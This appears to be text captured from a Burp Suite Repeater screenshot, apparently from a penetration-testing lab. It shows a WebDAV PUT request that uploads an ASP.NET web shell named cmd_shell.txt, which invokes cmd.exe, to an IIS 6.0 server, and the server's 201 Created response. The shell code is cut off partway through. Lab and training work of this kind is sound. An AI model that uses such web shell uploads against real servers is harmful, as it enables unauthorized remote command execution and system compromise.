 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.129.86.102
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /cmd_shell.txt HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: close
4 Host: localhost:80
5 User-Agent: DAV.pm/v0.49
6 Content-Length: 1438
7
8 <%@ Page Language="C#" Debug="true" Trace="false" %>
9 <%@ Import Namespace="System.Diagnostics" %>
10 <%@ Import Namespace="System.IO" %>
11 <script Language="c#" runat="server">
12 void Page_Load(object sender, EventArgs e)
13 {
14 }
15 string ExcuteCmd(string arg)
16 {
17 ProcessStartInfo psi = new ProcessStartInfo();
18 psi.FileName = "cmd.exe";
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Sat, 23 Jan 2021 21:51:35 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://localhost/cmd_shell.txt
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK
10
11